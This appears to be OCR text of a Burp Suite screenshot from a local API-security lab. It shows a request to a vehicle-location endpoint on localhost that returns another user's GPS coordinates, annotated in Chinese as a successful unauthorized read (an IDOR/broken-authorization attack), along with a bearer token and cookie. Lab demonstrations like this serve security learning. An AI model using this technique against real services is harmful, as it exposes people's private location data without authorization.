 1 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex \n
GET
/identity/api/v2/vehicle/54e7994a-e14e-4ee6-a46d-235ca3fd0eed/l
ocation HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/dashboard
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJBUElAcXEuY29tIiwicm9sZSI6InVzZX
IiLCJpYXQiOjE2ODg5NzQxOTAsImV4cCI6MTY4OTU3ODk5MH0.FK_QDPl8xFYyL
Ck81kaf4nTSweh94ilFg6shu3dle9LR2jWATm-4zGAEkGAak9FIJz3ireWmj0pQ
YnU8Tx5PwrBxkVbfeQLpLNpZveVC08p1vAAarBSBtI3jY1Ft4Awuum4fvP3Zajp
jnKsqD5i5JnHJMEF4HLqK3kY2DRt1DTcqPXC66mF3_Oa2H40Nklh-0JrxzBJFhC
HxmrD2yA2USNypDs1mo41BZhqJlFdnex3bgdOFUSAYDoLwyKFfSUuOXTFV094DI
YVKA1Pc7AR0bBSkRvZG9nSyf8480x0EGmQKvJuf9a3ihRFEyX-t2Et-alDfPsA8
8D1Z9DC8RJ4emg
10 Connection: close
11 Cookie: _ga=GA1.1.1281219620.1661414575 ; Pycharm-f08ec34d=
a2ec237e-ca5a-4b67-9846-93b8b09a791f
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 08:04:49 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
12 Pragma: no-cache
13 Expires: 0
14 X-Frame-Options: DENY
15 Content-Length: 143
成功读取越权信息
16
17 {
"carId":"54e7994a-e14e-4ee6-a46d-235ca3fd0eed",
"vehicleLocation":{
"id":1,
"latitude":"33.7967129",
"longitude":"-84.3909149"
},
"fullName":"demo"
}